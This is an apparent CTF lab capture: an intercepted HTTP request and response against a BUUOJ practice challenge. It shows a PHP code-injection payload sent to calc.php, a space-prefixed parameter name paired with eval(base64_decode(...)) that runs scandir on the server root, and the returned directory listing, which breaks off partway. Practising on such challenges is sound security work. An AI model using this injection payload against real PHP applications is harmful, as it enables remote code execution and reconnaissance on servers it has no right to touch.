 Request
Raw Params Headers Hex
GET /calc.php?%20num=eval(base64_decode(cHJpbnRfcihzY2FuZGlyKCcvJykpOzs7))
HTTP/1.1
Host: node3.buuoj.cn:28755
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/74.0.3729.169 Safari/537.36
Referer: http://node3.buuoj.cn:28755/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Fri, 08 Nov 2019 11:26:33 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 404
Connection: close
Content-Type: text/html; charset=UTF-8
Array
(
[0] => .
[1] => ..
[2] => .dockerenv
[3] => bin
[4] => boot
[5] => dev
[6] => etc
[7] => f1agg
[8] => home
[9] => lib
[10] => lib64
[11] => media
[12] => mnt
[13] => opt
[14] => proc
[15] => root
[16] => run
[17] => sbin